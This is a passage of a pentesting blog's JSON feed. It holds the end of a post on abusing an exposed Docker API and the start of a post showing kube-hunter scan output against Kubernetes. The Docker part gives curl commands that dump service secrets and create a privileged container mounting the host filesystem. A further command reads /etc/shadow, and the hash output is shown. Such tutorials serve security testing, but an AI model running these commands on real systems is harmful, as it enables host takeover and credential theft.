x-small;\"\u003EMIIJKAIBAAKCAgEA1A\/ptrezfxUlupPgKd\/kAki4UlKSfMGVjD6GnJyqS0ySHiz0\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E---SNIP---\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EIf you have secrets, it's also worth checking out services in case they are adding secrets via environment variables\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp;curl -s --insecure https:\/\/tls-opendocker.socket:2376\/services | jq\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp;[{\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \"ID\": \"amxjs243dzmlc8vgukxdsx57y\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \"Version\": {\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"Index\": 6417\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; },\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \"CreatedAt\": \"2018-04-16T19:51:20.489851317Z\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \"UpdatedAt\": \"2018-12-07T13:44:36.6869673Z\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \"Spec\": {\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"Name\": \"app_REMOVED\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"Labels\": {},\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"TaskTemplate\": {\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"ContainerSpec\": {\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"Image\": \"dpage\/pgadmin4:latest@sha256:5b8631d35db5514d173ad2051e6fc6761b4be6c666105f968894509c5255c739\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"Env\": [\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"PGADMIN_DEFAULT_EMAIL=REMOVED\u003Cremoved\u003E@gmail.com\",\u003C\/removed\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"PGADMIN_DEFAULT_PASSWORD=REMOVED\"\u003Cremoved\u003E\u003C\/removed\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; ],\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"Isolation\": \"default\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003E\u0026nbsp;Creating a container that has mounted the host file system\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ecurl --insecure -X POST -H \"Content-Type: application\/json\" https:\/\/tls-opendocker.socket2376\/containers\/create?name=test -d '{\"Image\":\"alpine\", \"Cmd\":[\"\/usr\/bin\/tail\", \"-f\", \"1234\", \"\/dev\/null\"], \"\u003Cb\u003EBinds\": [ \"\/:\/mnt\" ]\u003C\/b\u003E, \u003Cb\u003E\"Privileged\": true\u003C\/b\u003E}'\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E{\"Id\":\"0f7b010f8db33e6abcfd5595fa2a38afd960a3690f2010282117b72b08e3e192\",\"Warnings\":null}\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ecurl --insecure -X POST -H \"Content-Type: application\/json\" https:\/\/tls-opendocker.socket:2376\/containers\/0f7b010f8db33e6abcfd5595fa2a38afd960a3690f2010282117b72b08e3e192\/start?name=test\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit; font-size: xx-small;\"\u003ERead something from the host\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ecurl --insecure -X POST -H \"Content-Type: application\/json\" https:\/\/tls-opendocker.socket:2376\/containers\/0f7b010f8db33e6abcfd5595fa2a38afd960a3690f2010282117b72b08e3e192\/exec -d '{ \"AttachStdin\": false, \"AttachStdout\": true, \"AttachStderr\": true, \"Cmd\": [\"\/bin\/sh\", \"-c\", \"cat \/mnt\/etc\/shadow\"]}'\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E{\"Id\":\"140e09471b157aa222a5c8783028524540ab5a55713cbfcb195e6d5e9d8079c6\"}\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ecurl --insecure -X POST -H \"Content-Type: application\/json\" https:\/\/tls-opendocker.socket:2376\/exec\/140e09471b157aa222a5c8783028524540ab5a55713cbfcb195e6d5e9d8079c6\/start -d '{}'\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Eroot:$6$THEPASSWORDHASHWUZHERE:17717:0:99999:7:::\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edaemon:*:17001:0:99999:7:::\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ebin:*:17001:0:99999:7:::\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Esys:*:17001:0:99999:7:::\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Esync:*:17001:0:99999:7:::\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Egames:*:17001:0:99999:7:::\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003ECleanup\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003EStop the container\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ecurl --insecure -vv -X POST -H \"Content-Type: application\/json\" https:\/\/tls-opendocker.socket:2376\/containers\/0f7b010f8db33e6abcfd5595fa2a38afd960a3690f2010282117b72b08e3e192\/stop\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003Edelete stopped containers\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ecurl --insecure -vv -X POST -H \"Content-Type: application\/json\" https:\/\/tls-opendocker.socket:2376\/containers\/prune\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8436225123281631092\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8436225123281631092","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8436225123281631092"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8436225123281631092"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/02\/abusing-docker-api-socket.html","title":"Abusing Docker API | Socket"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-1446529168694232824"},"published":{"$t":"2019-01-16T09:00:00.002-05:00"},"updated":{"$t":"2019-01-16T09:00:13.112-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cloud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kubernetes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Kubernetes: Kube-Hunter 10255"},"content":{"type":"html","$t":"Below is some sample output that mainly is here to see what open 10255 will give you and look like.\u0026nbsp; What probably of most interest is the \/pods endpoint\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4nSvm65ri_pWBpQVBvd9TW1L1Auz9JxpeGXSz8_trLBt_qPVBWOsu_mdTmuGv45Pyj87Q5X3HYF9zgqfC8OgwcPglp_gaOLPRl6KCfdyI4iznOkMDtYCKNPRDg5Ul6owmWv_q09mDI5w\/s1600\/10255-pods.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cimg border=\"0\" data-original-height=\"620\" data-original-width=\"1600\" height=\"155\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4nSvm65ri_pWBpQVBvd9TW1L1Auz9JxpeGXSz8_trLBt_qPVBWOsu_mdTmuGv45Pyj87Q5X3HYF9zgqfC8OgwcPglp_gaOLPRl6KCfdyI4iznOkMDtYCKNPRDg5Ul6owmWv_q09mDI5w\/s400\/10255-pods.png\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003Eor the \/metrics endpoint\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: inherit; margin-left: 1em; margin-right: 1em;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPH9cxKELFMg0FJSfZPiCCi42KXvsHFmQziPuXlVykgVN8QZukd1R2_GOaQXa3pP9MroGVQtkmQkrDeKcjBIuZly4-LHvDlgRLqqYqsGjVSCLKH60ruRl36b-ElCOJDZesxJ7cxB34XqY\/s1600\/10255-metrics.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"442\" data-original-width=\"1600\" height=\"110\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPH9cxKELFMg0FJSfZPiCCi42KXvsHFmQziPuXlVykgVN8QZukd1R2_GOaQXa3pP9MroGVQtkmQkrDeKcjBIuZly4-LHvDlgRLqqYqsGjVSCLKH60ruRl36b-ElCOJDZesxJ7cxB34XqY\/s400\/10255-metrics.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nor the \/stats endpoint\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjl1ljCXGAMAIJnsdELUYoPXxZnTrgu0padIJ_mIV_ca3cZJ7UiyHaXgP-3nUKlIblf5eKT82auiLJ3pWb4EmuW0FkHo03UuIw2ARqsYPOfzfHjIllntkb-J3CTvGWIdixIrlPeF_0ePz4\/s1600\/10255-stats.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1306\" data-original-width=\"1600\" height=\"326\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjl1ljCXGAMAIJnsdELUYoPXxZnTrgu0padIJ_mIV_ca3cZJ7UiyHaXgP-3nUKlIblf5eKT82auiLJ3pWb4EmuW0FkHo03UuIw2ARqsYPOfzfHjIllntkb-J3CTvGWIdixIrlPeF_0ePz4\/s400\/10255-stats.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: inherit; font-size: xx-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\n\n\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E$ .\/kube-hunter.py\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003EChoose one of the options below:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E1. Remote scanning\u0026nbsp; \u0026nbsp; \u0026nbsp; (scans one or more specific IPs or DNS names)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E2. Subnet scanning\u0026nbsp; \u0026nbsp; \u0026nbsp; (scans subnets on all local network interfaces)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E3. IP range scanning\u0026nbsp; \u0026nbsp; (scans a given IP range)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003EYour choice: 1\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003ERemotes (separated by a ','): 1.2.3.4\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E~ Started\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E~ Discovering Open Kubernetes Services...\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E| Etcd:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;type: open service\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;service: Etcd\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|_\u0026nbsp; host: 1.2.3.4:2379\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E| API Server:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;type: open service\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;service: API Server\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|_\u0026nbsp; host: 1.2.3.4:443\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E| API Server:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;type: open service\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;service: API Server\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|_\u0026nbsp; host: 1.2.3.4:6443\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E| Etcd Remote version disclosure:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;type: vulnerability\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;host: 1.2.3.4:2379\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;description:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp;Remote version disclosure might give an\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|_\u0026nbsp; \u0026nbsp; attacker a valuable data to attack a cluster\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E| Etcd is accessible using 